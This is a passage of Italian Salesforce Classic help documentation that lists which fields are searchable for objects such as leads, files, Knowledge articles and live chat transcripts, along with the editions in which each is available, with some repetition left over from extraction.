

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com Edition**



[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

# Campi ricercabili: Diritto



VEDERE ANCHE:

## Campi ricercabili: Oggetto esterno

Un oggetto esterno accede ai dati archiviati all'esterno dell'organizzazione Salesforce. I campi degli oggetti esterni sottoposti a ricerca dipendono dal modo in cui il sistema esterno gestisce le ricerche. Se i risultati della ricerca non sono come previsto, utilizzare stringhe di ricerca con distinzione tra maiuscole e minuscole contenenti solo caratteri alfanumerici. Se i risultati non corrispondono ancora alle aspettative, rivolgersi all'amministratore per le indicazioni relative alla ricerca nel sistema esterno specifico.



### VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: File

La ricerca dall'intestazione laterale e la ricerca avanzata non sono utilizzabili per trovare i file. Per trovare un file, utilizzare la ricerca globale o gli strumenti di ricerca nella scheda File.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Gli oggetti esterni Files Connect sono disponibili in: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli oggetti esterni Lightning Connect sono disponibili nella versione: **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni:

**Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**



[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

# Campi ricercabili: Obiettivo



VEDERE ANCHE:

## Campi ricercabili: Idea



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### VEDERE ANCHE:

impostati come ID esterno

(Non è necessario inserire gli zeri iniziali.)

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Articolo Knowledge

La ricerca dall'intestazione laterale e la ricerca avanzata non sono utilizzabili per trovare gli articoli. Per trovare un articolo, utilizzare invece la ricerca globale o gli strumenti di ricerca nell'intestazione laterale della scheda Articoli.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

# Campi ricercabili: Lead





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Trascrizione chat live



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### VEDERE ANCHE:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Campi ricercabili: Macro



VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Metrica



VEDERE ANCHE:

## Campi ricercabili: Nota

